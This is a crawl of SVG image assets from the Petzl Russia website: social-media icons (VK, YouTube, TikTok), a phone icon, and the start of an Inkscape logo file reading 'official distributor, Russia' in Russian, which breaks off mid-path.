request_url: https://petzl.ru/images/social/vk.svg
body_size: 1828
content:
<svg width="38" height="23" viewBox="0 0 38 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M35.8687 1.88211H29.8172C29.5702 1.88211 29.3279 1.95065 29.1159 2.08044C28.9039 2.21023 28.7303 2.39641 28.6135 2.61916C28.6135 2.61916 26.2 7.16868 25.4247 8.70105C23.3391 12.8233 21.9885 11.5292 21.9885 9.616V3.01937C21.9885 2.46814 21.7745 1.93948 21.3937 1.54969C21.0129 1.15991 20.4964 0.940934 19.9578 0.940934H15.4079C14.7883 0.89378 14.1672 1.00954 13.6036 1.27722C13.04 1.5449 12.5526 1.95561 12.1877 2.47035C12.1877 2.47035 14.4981 2.088 14.4981 5.27426C14.4981 6.06436 14.5378 8.33728 14.5741 10.2437C14.5809 10.5246 14.5033 10.8009 14.3519 11.0353C14.2004 11.2697 13.9823 11.4509 13.7271 11.5544C13.4718 11.6579 13.1917 11.6787 12.9245 11.6141C12.6573 11.5494 12.4159 11.4025 12.2329 11.193C10.3706 8.54183 8.82794 5.67015 7.63852 2.64032C7.53637 2.41367 7.37285 2.22177 7.16736 2.08738C6.96186 1.95299 6.72301 1.88175 6.47915 1.88211C5.16678 1.88211 2.54061 1.88211 0.981015 1.88211C0.82978 1.88106 0.680557 1.9176 0.546164 1.9886C0.411771 2.05959 0.296227 2.16292 0.209458 2.28971C0.122689 2.4165 0.0672904 2.56295 0.0480202 2.71648C0.0287501 2.87002 0.046185 3.02605 0.0988271 3.17116C1.76833 7.85834 8.96 22.588 17.1686 22.588H20.6236C20.9856 22.588 21.3327 22.4408 21.5887 22.1788C21.8447 21.9168 21.9885 21.5615 21.9885 21.1909V19.0556C21.9885 18.7877 22.0651 18.5257 22.2088 18.3018C22.3525 18.078 22.557 17.902 22.7972 17.7957C23.0374 17.6893 23.3028 17.6572 23.5606 17.7033C23.8184 17.7494 24.0574 17.8717 24.2481 18.0551L28.3835 22.032C28.7549 22.3891 29.2453 22.588 29.7549 22.588H35.1854C37.8045 22.588 37.8045 20.7278 36.3765 19.2883C35.3715 18.2753 31.7451 14.3629 31.7451 14.3629C31.4346 14.0336 31.2493 13.6015 31.2229 13.1446C31.1965 12.6877 31.3306 12.2363 31.601 11.8718C32.7732 10.2929 34.6904 7.70846 35.5035 6.6013C36.6149 5.088 38.6264 1.88211 35.8687 1.88211Z" fill="#4C75A1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petzl.ru/images/social/youtube-gray.svg
body_size: 3712
content:
<svg width="32" height="38" viewBox="0 0 32 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M31.4465 19.2379C31.0548 17.5319 29.6626 16.2734 27.987 16.0861C24.0201 15.6418 20.0029 15.6397 16.0054 15.6418C12.0063 15.6397 7.98997 15.6418 4.02174 16.0861C2.34699 16.2738 0.955686 17.5323 0.564381 19.2379C0.00668893 21.6673 0 24.3192 0 26.8206C0 29.3221 4.98367e-08 31.9735 0.557692 34.4029C0.948997 36.1085 2.3403 37.367 4.01589 37.5547C7.98328 37.9994 11.9996 38.0011 15.9983 37.9994C19.9975 38.0015 24.013 37.9994 27.9816 37.5547C29.6564 37.367 31.0485 36.1085 31.4398 34.4029C31.9971 31.9735 32 29.3221 32 26.8206C31.9996 24.3187 32.0038 21.6673 31.4465 19.2379ZM9.12751 21.1208H6.81146V33.4575H4.66012V21.1208H2.38629V19.1H9.12751V21.1208ZM14.9707 33.4579H13.0355V32.2908C12.2667 33.1742 11.5368 33.605 10.8257 33.605C10.2023 33.605 9.77341 33.3519 9.57985 32.81C9.4745 32.4865 9.40928 31.9744 9.40928 31.2192V22.7598H11.3428V30.6363C11.3428 31.0905 11.3428 31.3265 11.3604 31.3902C11.4068 31.6911 11.5535 31.8436 11.8127 31.8436C12.2007 31.8436 12.6062 31.544 13.0351 30.9359V22.7598H14.9703L14.9707 33.4579ZM22.3173 30.247C22.3173 31.2364 22.2508 31.9492 22.1217 32.4027C21.8633 33.1985 21.3462 33.605 20.5769 33.605C19.8888 33.605 19.2249 33.222 18.5782 32.4215V33.4583H16.6446V19.1H18.5782V23.789C19.2028 23.0184 19.8658 22.6286 20.5769 22.6286C21.3462 22.6286 21.8637 23.0347 22.1217 23.8356C22.2517 24.2659 22.3173 24.9733 22.3173 25.9862V30.247ZM29.6154 28.4621H25.7479V30.3584C25.7479 31.3487 26.0711 31.8432 26.7358 31.8432C27.212 31.8432 27.4891 31.5838 27.5995 31.0658C27.6175 30.9606 27.643 30.5298 27.643 29.7524H29.6158V30.0353C29.6158 30.6602 29.592 31.0905 29.5744 31.2842C29.5096 31.7133 29.3574 32.1026 29.1229 32.4454C28.5874 33.2224 27.7939 33.6054 26.7839 33.6054C25.7722 33.6054 25.0021 33.2404 24.4431 32.5099C24.033 31.9744 23.8223 31.1312 23.8223 29.9942V26.2473C23.8223 25.1037 24.0092 24.2672 24.4202 23.7266C24.9787 22.9945 25.7483 22.6299 26.7362 22.6299C27.7065 22.6299 28.4758 22.9945 29.0176 23.7266C29.4227 24.2672 29.6162 25.1037 29.6162 26.2473V28.4621H29.6154Z" fill="#43423F"/>
<path d="M26.7186 24.3745C26.0723 24.3745 25.7483 24.8694 25.7483 25.8584V26.8483H27.6818V25.8584C27.6814 24.8694 27.3582 24.3745 26.7186 24.3745Z" fill="#43423F"/>
<path d="M19.5422 24.3745C19.2237 24.3745 18.9009 24.5254 18.5778 24.846V31.3663C18.9005 31.6907 19.2237 31.8441 19.5422 31.8441C20.0999 31.8441 20.3834 31.3663 20.3834 30.4004V25.8341C20.3834 24.8694 20.0999 24.3745 19.5422 24.3745Z" fill="#43423F"/>
<path d="M20.6225 14.6558C21.3353 14.6558 22.0769 14.2217 22.8549 13.3282V14.5075H24.8093V3.6958H22.8549V11.9591C22.4218 12.5726 22.0113 12.876 21.6204 12.876C21.3587 12.876 21.2048 12.721 21.1622 12.4171C21.1383 12.353 21.1383 12.1146 21.1383 11.6557V3.6958H19.1902V12.2449C19.1902 13.0084 19.2554 13.5252 19.3633 13.8525C19.5597 14.4002 19.9933 14.6558 20.6225 14.6558Z" fill="#43423F"/>
<path d="M7.01676 8.63206V14.5079H9.18399V8.63206L11.791 0H9.59954L8.12086 5.6973L6.5824 0H4.30188C4.75882 1.34481 5.23415 2.69632 5.69109 4.04238C6.38633 6.06566 6.82027 7.59109 7.01676 8.63206Z" fill="#43423F"/>
<path d="M14.6956 14.6562C15.6747 14.6562 16.4356 14.287 16.9753 13.5494C17.3854 13.0084 17.5819 12.156 17.5819 11.0069V7.221C17.5819 6.0652 17.3858 5.22035 16.9753 4.6743C16.4356 3.93463 15.6751 3.56543 14.6956 3.56543C13.7215 3.56543 12.9611 3.93463 12.4201 4.6743C12.005 5.22035 11.8085 6.0652 11.8085 7.221V11.0069C11.8085 12.156 12.005 13.0084 12.4201 13.5494C12.9606 14.287 13.7215 14.6562 14.6956 14.6562ZM13.7629 6.82833C13.7629 5.828 14.0656 5.32931 14.6956 5.32931C15.3256 5.32931 15.6275 5.82759 15.6275 6.82833V11.3761C15.6275 12.3764 15.3256 12.8768 14.6956 12.8768C14.0656 12.8768 13.7629 12.3764 13.7629 11.3761V6.82833Z" fill="#43423F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petzl.ru/images/social/tiktok.svg
body_size: 933
content:
<svg width="28" height="32" viewBox="0 0 28 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.708 0.027C16.453 0 18.188 0.016 19.921 0C20.026 2.041 20.76 4.12 22.254 5.563C23.745 7.042 25.854 7.719 27.906 7.948V13.317C25.983 13.254 24.051 12.854 22.306 12.026C21.546 11.682 20.838 11.239 20.145 10.786C20.136 14.682 20.161 18.573 20.12 22.453C20.016 24.317 19.401 26.172 18.317 27.708C16.573 30.265 13.546 31.932 10.437 31.984C8.53 32.093 6.625 31.573 5 30.615C2.307 29.027 0.411995 26.12 0.135995 23C0.103995 22.333 0.0929954 21.667 0.119995 21.016C0.359995 18.479 1.615 16.052 3.563 14.401C5.771 12.478 8.864 11.562 11.76 12.104C11.787 14.079 11.708 16.052 11.708 18.027C10.385 17.599 8.83899 17.719 7.683 18.522C6.839 19.069 6.198 19.907 5.864 20.855C5.588 21.531 5.667 22.282 5.683 23C6 25.188 8.104 27.027 10.35 26.828C11.839 26.812 13.266 25.948 14.042 24.683C14.293 24.24 14.574 23.787 14.589 23.266C14.72 20.881 14.668 18.506 14.684 16.121C14.695 10.746 14.668 5.386 14.709 0.028L14.708 0.027Z" fill="#69C9D0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petzl.ru/images/phone-icon.svg
body_size: 541
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.5646 11.7424L13.3317 9.50954C12.5343 8.71209 11.1786 9.0311 10.8596 10.0678C10.6204 10.7855 9.82296 11.1842 9.10526 11.0247C7.51037 10.626 5.35726 8.5526 4.95854 6.87797C4.71931 6.16024 5.19778 5.36279 5.91548 5.12359C6.95216 4.80461 7.27113 3.44895 6.47369 2.65151L4.24084 0.418659C3.60288 -0.139553 2.64595 -0.139553 2.08774 0.418659L0.572591 1.93381C-0.942555 3.5287 0.73208 7.75516 4.48007 11.5032C8.22807 15.2511 12.4545 17.0056 14.0494 15.4106L15.5646 13.8955C16.1228 13.2575 16.1228 12.3006 15.5646 11.7424Z" fill="#43423F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petzl.ru/images/social/tiktok-gray.svg
body_size: 933
content:
<svg width="28" height="32" viewBox="0 0 28 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.708 0.027C16.453 0 18.188 0.016 19.921 0C20.026 2.041 20.76 4.12 22.254 5.563C23.745 7.042 25.854 7.719 27.906 7.948V13.317C25.983 13.254 24.051 12.854 22.306 12.026C21.546 11.682 20.838 11.239 20.145 10.786C20.136 14.682 20.161 18.573 20.12 22.453C20.016 24.317 19.401 26.172 18.317 27.708C16.573 30.265 13.546 31.932 10.437 31.984C8.53 32.093 6.625 31.573 5 30.615C2.307 29.027 0.411995 26.12 0.135995 23C0.103995 22.333 0.0929954 21.667 0.119995 21.016C0.359995 18.479 1.615 16.052 3.563 14.401C5.771 12.478 8.864 11.562 11.76 12.104C11.787 14.079 11.708 16.052 11.708 18.027C10.385 17.599 8.83899 17.719 7.683 18.522C6.839 19.069 6.198 19.907 5.864 20.855C5.588 21.531 5.667 22.282 5.683 23C6 25.188 8.104 27.027 10.35 26.828C11.839 26.812 13.266 25.948 14.042 24.683C14.293 24.24 14.574 23.787 14.589 23.266C14.72 20.881 14.668 18.506 14.684 16.121C14.695 10.746 14.668 5.386 14.709 0.028L14.708 0.027Z" fill="#43423F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petzl.ru/images/mainlogo_full.svg
body_size: 24476
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   width="280"
   height="65"
   viewBox="0 0 74.083332 17.197917"
   version="1.1"
   id="svg8"
   inkscape:version="1.1 (c68e22c387, 2021-05-23)"
   sodipodi:docname="mainlogo_full.svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:dc="http://purl.org/dc/elements/1.1/">
  <defs
     id="defs2" />
  <sodipodi:namedview
     id="base"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageopacity="0.0"
     inkscape:pageshadow="2"
     inkscape:zoom="2.8"
     inkscape:cx="180.53571"
     inkscape:cy="91.607142"
     inkscape:document-units="mm"
     inkscape:current-layer="text102-0-2"
     showgrid="false"
     units="px"
     inkscape:window-width="1920"
     inkscape:window-height="1017"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:pagecheckerboard="1" />
  <metadata
     id="metadata5">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     inkscape:label="Layer 1"
     inkscape:groupmode="layer"
     id="layer1"
     transform="translate(0,-279.80206)">
    <path
       d="m 27.819349,289.98036 v -6.0104 c 0,-0.37946 -0.217687,-0.6922 -0.624229,-0.6922 h -1.23386 c -0.623095,0 -0.624102,0.69623 -0.624102,1.13135 0,-0.57084 -0.228644,-1.13135 -0.894421,-1.13135 h -2.833463 c -0.361598,0 -0.625868,0.14063 -0.792943,0.42189 -0.203712,0.34322 -0.407552,0.68643 -0.611389,1.02964 v -0.75933 c 0,-0.37946 -0.217562,-0.6922 -0.62423,-0.6922 h -4.302885 c -0.361597,0 -0.625993,0.14063 -0.792943,0.42189 l -0.611386,1.02964 v -0.75933 c 0,-0.37946 -0.21769,-0.6922 -0.624233,-0.6922 h -2.972083 c -0.406415,0 -0.6241045,0.31274 -0.6241045,0.6922 v 0.92805 C 9.0239364,283.89014 7.9197617,283.27776 6.731608,283.27776 H 3.8631433 c -0.4193858,0 -0.7593249,0.33994 -0.7593249,0.75932 v 8.01817 c -1.6998269,-1.91953 -2.11619033,-4.65742 -1.0636351,-6.99546 1.0525555,-2.33791 3.3782497,-3.84145 5.9422771,-3.84145 H 24.661684 c 4.530644,0 7.678616,4.50886 6.117661,8.76202 z m -5.197936,-0.43915 c 0.905247,-1.52457 1.810495,-3.04915 2.715745,-4.57371 v 5.01286 h -2.465829 c -0.340442,0 -0.423663,-0.14642 -0.249916,-0.43915 M 5.552394,287.76849 v -2.26262 h 0.9797823 c 0.6730832,0 1.0805073,0.47856 1.0805073,1.13136 0,0.65269 -0.4074241,1.13126 -1.0805073,1.13126 z m 19.10929,6.48302 H 7.9824604 c -0.8547592,0 -1.6369996,-0.15121 -2.4300664,-0.46999 v -4.93239 c 0.3714164,0.32268 0.7427058,0.64561 1.1141222,0.96831 0.2846671,0.24752 0.6016951,0.3242 0.9508253,0.23002 0.8473294,-0.22851 1.5755588,-0.77216 2.035736,-1.51953 v 2.85688 c 0,0.55157 0.292726,0.82746 0.8781795,0.82746 h 3.275134 c 0.273839,0 0.487623,-0.12954 0.641354,-0.38831 0.244629,-0.41194 0.489135,-0.82378 0.733767,-1.23587 0.240599,-0.40515 0.1536,-0.60773 -0.261127,-0.60773 h -2.802363 v -1.13049 h 1.688369 c 0.273839,0 0.487623,-0.12954 0.641354,-0.38828 0.244629,-0.41184 0.489135,-0.8238 0.733767,-1.23562 0.239468,-0.4034 0.152343,-0.60508 -0.261127,-0.60508 h -2.802363 v -1.11502 h 3.630685 v 5.99692 c 0,0.47302 0.163297,0.70948 0.489893,0.70948 h 1.451542 c 0.32672,0 0.489891,-0.23646 0.489891,-0.70948 v -5.99692 h 4.18605 c -1.026619,1.72891 -2.053113,3.45781 -3.079608,5.18673 -0.42933,0.72282 -0.440917,1.51967 0.550578,1.51967 h 4.149283 c 0.346234,0 0.510542,-0.18183 0.698767,-0.42494 0.175005,-0.22613 0.320803,-0.46875 0.466093,-0.71336 0.06195,-0.1045 0.124009,-0.209 0.185962,-0.31339 0,0.30557 0.0022,0.60598 0.07165,0.90828 0.08284,0.35983 0.226254,0.54341 0.620583,0.54341 h 3.36729 c -1.230838,1.30157 -2.943379,2.03924 -4.73499,2.03924 m 8.168129,-4.27115 h -1.695671 c 1.544209,-4.45107 -1.761139,-9.09628 -6.472458,-9.09628 H 7.9824604 c -2.7620754,0 -5.2540871,1.65865 -6.320114,4.20668 -1.0660271,2.54804 -0.4976976,5.48701 1.441472,7.45388 v 2.11153 c 0,0.3495 0.1179706,0.61391 0.3537892,0.79293 0.4732725,0.35922 0.9465436,0.71855 1.4198162,1.07763 0.3467383,0.26325 0.6749702,0.15158 0.6749702,-0.30015 v -2.08623 c 0.7950813,0.30166 1.5797133,0.44543 2.4300664,0.44543 H 24.661684 c 1.991292,0 3.884129,-0.86634 5.18547,-2.37351 h 1.500268 c 0.353162,0 0.615293,-0.11285 0.786647,-0.33845 0.339941,-0.44796 0.679754,-0.89567 1.019694,-1.34351 0.220206,-0.2902 0.01788,-0.54995 -0.323951,-0.54995"
       style="fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:0.12590371"
       id="path67"
       inkscape:connector-curvature="0" />
    <g
       aria-label="Россия"
       style="font-style:normal;font-weight:normal;font-size:26.342556px;line-height:1.25;font-family:sans-serif;letter-spacing:0px;word-spacing:0px;fill:#000000;fill-opacity:1;stroke:none;stroke-width:0.65856385"
       id="text102"
       transform="matrix(0.19395572,0,0,0.19395572,-0.82468715,239.40598)">
      <path
         d="m 212.47659,213.05581 v 18.7559 h 1.7913 v -8.00814 h 6.1905 c 3.55624,0 5.95341,-1.81764 5.95341,-5.47925 0,-3.50356 -2.39717,-5.26851 -5.90073,-5.26851 z m 1.7913,1.52786 h 5.87439 c 2.68694,0 4.47823,1.18542 4.47823,3.87236 0,2.79231 -2.08106,3.84601 -4.66263,3.84601 h -5.68999 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path193"
         inkscape:connector-curvature="0" />
      <path
         d="m 234.46892,217.87649 c -3.92504,0 -6.45392,2.81866 -6.45392,7.16518 0,4.37286 2.50254,7.16517 6.45392,7.16517 3.92504,0 6.3749,-2.73962 6.3749,-7.11249 0,-4.42554 -2.4762,-7.21786 -6.3749,-7.21786 z m -0.0263,1.39616 c 2.89768,0 4.74166,2.26546 4.74166,5.79536 0,3.5299 -1.81764,5.76902 -4.68898,5.76902 -2.9767,0 -4.79434,-2.23912 -4.79434,-5.79536 0,-3.50356 1.87032,-5.76902 4.74166,-5.76902 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path195"
         inkscape:connector-curvature="0" />
      <path
         d="m 254.71688,226.96468 h -1.65958 c -0.34245,2.44985 -1.87032,3.87235 -4.13578,3.87235 -2.73963,0 -4.47824,-2.26546 -4.47824,-5.79536 0,-3.5299 1.7913,-5.79536 4.63629,-5.79536 2.08106,0 3.42453,1.15907 3.84602,3.29282 h 1.68592 c -0.3688,-2.92403 -2.42352,-4.66264 -5.55828,-4.66264 -3.81967,0 -6.32221,2.87134 -6.32221,7.29689 0,4.2675 2.4762,7.03346 6.26952,7.03346 3.26648,0 5.26852,-2.16008 5.71634,-5.24216 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path197"
         inkscape:connector-curvature="0" />
      <path
         d="m 268.40266,226.96468 h -1.65958 c -0.34245,2.44985 -1.87032,3.87235 -4.13578,3.87235 -2.73963,0 -4.47823,-2.26546 -4.47823,-5.79536 0,-3.5299 1.79129,-5.79536 4.63629,-5.79536 2.08106,0 3.42453,1.15907 3.84601,3.29282 h 1.68592 c -0.36879,-2.92403 -2.42351,-4.66264 -5.55828,-4.66264 -3.81967,0 -6.32221,2.87134 -6.32221,7.29689 0,4.2675 2.4762,7.03346 6.26953,7.03346 3.26648,0 5.26851,-2.16008 5.71633,-5.24216 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path199"
         inkscape:connector-curvature="0" />
      <path
         d="m 281.74599,231.81171 v -13.54008 h -2.05472 l -7.32323,11.59073 v -11.59073 h -1.65958 v 13.54008 h 2.05472 l 7.32323,-11.59073 v 11.59073 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path201"
         inkscape:connector-curvature="0" />
      <path
         d="m 295.34163,231.81171 v -13.54008 h -6.84906 c -2.50254,0 -4.10944,1.52787 -4.10944,3.8987 0,2.34449 1.63324,3.74064 4.03041,3.8987 l -5.03143,5.74268 h 2.16009 l 4.76801,-5.69 h 3.37184 v 5.69 z m -1.65958,-12.14392 v 5.05777 h -4.79434 c -1.81764,0 -2.845,-0.94833 -2.845,-2.52889 0,-1.55421 1.02736,-2.52888 2.845,-2.52888 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path203"
         inkscape:connector-curvature="0" />
    </g>
    <g
       aria-label="официальный"
       style="font-style:normal;font-weight:normal;font-size:26.342556px;line-height:1.25;font-family:sans-serif;letter-spacing:0px;word-spacing:0px;fill:#000000;fill-opacity:1;stroke:none;stroke-width:0.65856385"
       id="text102-0"
       transform="matrix(0.19395572,0,0,0.19395572,-0.82468715,239.40598)">
      <path
         d="m 217.60166,243.87472 c -3.92504,0 -6.45392,2.81866 -6.45392,7.16518 0,4.37286 2.50254,7.16517 6.45392,7.16517 3.92504,0 6.3749,-2.73962 6.3749,-7.11249 0,-4.42554 -2.4762,-7.21786 -6.3749,-7.21786 z m -0.0263,1.39616 c 2.89768,0 4.74166,2.26546 4.74166,5.79536 0,3.5299 -1.81764,5.76902 -4.68897,5.76902 -2.97671,0 -4.79435,-2.23912 -4.79435,-5.79536 0,-3.50356 1.87032,-5.76902 4.74166,-5.76902 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path206"
         inkscape:connector-curvature="0" />
      <path
         d="m 245.0148,251.06624 c 0,-4.74166 -2.00204,-7.2442 -5.29486,-7.2442 -1.47518,0 -2.68694,0.68491 -3.37184,1.84398 h -0.0527 v -6.61198 h -1.65958 v 6.61198 h -0.0527 c -0.68491,-1.15907 -1.89667,-1.84398 -3.37185,-1.84398 -3.29282,0 -5.29486,2.50254 -5.29486,7.2442 0,4.55726 2.42352,7.13883 5.26852,7.13883 1.47518,0 2.79231,-0.76393 3.39819,-1.81763 0.0527,0.0263 0.0527,0 0.0527,0 v 6.45392 l 1.65958,0.0263 v -6.48027 c 0,0 0,0.0263 0.0527,0 0.60588,1.0537 1.923,1.81763 3.39819,1.81763 2.84499,0 5.26851,-2.58157 5.26851,-7.13883 z m -1.65958,0 c 0,4.03041 -1.65958,5.74268 -4.03041,5.74268 -1.71227,0 -3.0294,-1.18542 -3.0294,-2.95037 v -5.74267 c 0,-1.68593 1.31713,-2.89769 3.00305,-2.89769 2.23912,0 4.05676,1.71227 4.05676,5.84805 z m -8.71939,2.79231 c 0,1.76495 -1.31713,2.95037 -3.02939,2.95037 -2.37083,0 -4.03041,-1.71227 -4.03041,-5.74268 0,-4.13578 1.81763,-5.84805 4.05675,-5.84805 1.68592,0 3.00305,1.21176 3.00305,2.89769 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path208"
         inkscape:connector-curvature="0" />
      <path
         d="m 258.60179,257.80994 v -13.54008 h -2.05472 l -7.32323,11.59073 v -11.59073 h -1.65958 v 13.54008 h 2.05472 l 7.32323,-11.59073 v 11.59073 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path210"
         inkscape:connector-curvature="0" />
      <path
         d="m 274.54192,262.13012 v -5.71634 h -1.87032 v -12.14392 h -1.65958 v 12.14392 h -7.71837 v -12.14392 h -1.65958 v 13.54008 h 11.24827 v 4.32018 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path212"
         inkscape:connector-curvature="0" />
      <path
         d="m 287.41396,257.80994 v -13.54008 h -2.05472 l -7.32323,11.59073 v -11.59073 h -1.65958 v 13.54008 h 2.05472 l 7.32323,-11.59073 v 11.59073 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path214"
         inkscape:connector-curvature="0" />
      <path
         d="m 302.4321,256.46647 c -0.28977,0.079 -0.42148,0.079 -0.63222,0.079 -0.92199,0 -0.89565,-0.55319 -0.89565,-1.36981 v -7.37591 c 0,-2.55523 -1.923,-3.8987 -4.97874,-3.8987 -3.34551,0 -5.3212,1.65958 -5.45291,4.55726 h 1.58055 c 0.21074,-2.18643 1.39616,-3.18745 3.68796,-3.18745 2.16009,0 3.5299,0.68491 3.5299,2.92402 0,0.68491 -0.13171,1.05371 -0.47416,1.29079 -0.65857,0.44782 -1.81764,0.50051 -3.95139,0.71125 -3.3455,0.34245 -5.03142,1.71226 -5.03142,4.18846 0,2.37083 1.65958,3.79333 4.42555,3.79333 2.2918,0 4.00406,-0.94833 5.11045,-2.71328 0,1.2381 0.15806,2.4762 1.76495,2.4762 0.47417,0 0.86931,-0.0527 1.31713,-0.21074 z m -3.16111,-6.03245 v 2.21278 c 0,2.58157 -2.13374,4.16212 -4.60994,4.16212 -1.89667,0 -3.10843,-1.00102 -3.10843,-2.58157 0,-2.21278 2.31815,-2.60791 4.03042,-2.845 1.81763,-0.23708 3.1611,-0.36879 3.68795,-0.94833 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path216"
         inkscape:connector-curvature="0" />
      <path
         d="m 315.30126,257.80994 v -13.54008 h -8.79841 l -0.26342,8.11351 c -0.10538,3.10842 -0.76394,4.32018 -1.87033,4.32018 -0.39513,0 -1.10638,-0.0527 -1.47518,-0.23708 v 1.34347 c 0.39514,0.15805 0.94833,0.28976 1.44884,0.28976 2.18643,0 3.39819,-1.60689 3.5299,-5.6373 l 0.23709,-6.79638 h 5.53193 v 12.14392 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path218"
         inkscape:connector-curvature="0" />
      <path
         d="m 318.35988,244.26986 v 13.54008 h 6.79638 c 2.63426,0 4.29384,-1.55421 4.29384,-4.10944 0,-2.55523 -1.68593,-4.10944 -4.29384,-4.10944 h -5.1368 v -5.3212 z m 9.43064,9.43064 c 0,1.76495 -1.13273,2.71328 -3.0294,2.71328 h -4.74166 v -5.42657 h 4.74166 c 1.89667,0 3.0294,0.97468 3.0294,2.71329 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path220"
         inkscape:connector-curvature="0" />
      <path
         d="m 342.56869,257.80994 v -13.54008 h -1.65958 v 5.76902 h -7.71837 v -5.76902 h -1.65958 v 13.54008 h 1.65958 v -6.3749 h 7.71837 v 6.3749 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path222"
         inkscape:connector-curvature="0" />
      <path
         d="m 345.6273,244.26986 v 13.54008 h 6.05879 c 2.63426,0 4.29384,-1.55421 4.29384,-4.10944 0,-2.55523 -1.68593,-4.10944 -4.29384,-4.10944 h -4.39921 v -5.3212 z m 8.69305,9.43064 c 0,1.76495 -1.13273,2.71328 -3.0294,2.71328 h -4.00407 v -5.42657 h 4.00407 c 1.89667,0 3.0294,0.97468 3.0294,2.71329 z m 4.21481,-9.43064 v 13.54008 h 1.65958 v -13.54008 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path224"
         inkscape:connector-curvature="0" />
      <path
         d="m 365.04095,239.00135 c 0.26342,2.21278 1.52787,3.42453 3.7143,3.42453 2.16009,0 3.45087,-1.21175 3.84601,-3.42453 h -1.02736 c -0.26342,1.36981 -1.29078,2.16009 -2.79231,2.16009 -1.55421,0 -2.55523,-0.81662 -2.71328,-2.16009 z m 9.27258,18.80859 v -13.54008 h -2.05472 l -7.32323,11.59073 V 244.26986 H 363.276 v 13.54008 h 2.05472 l 7.32323,-11.59073 v 11.59073 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path226"
         inkscape:connector-curvature="0" />
    </g>
    <g
       aria-label="дистрибьютор"
       style="font-style:normal;font-weight:normal;font-size:26.342556px;line-height:1.25;font-family:sans-serif;letter-spacing:0px;word-spacing:0px;fill:#000000;fill-opacity:1;stroke:none;stroke-width:0.65856385"
       id="text102-0-2"
       transform="matrix(0.19395572,0,0,0.19395572,-0.82468715,239.40598)">
      <path
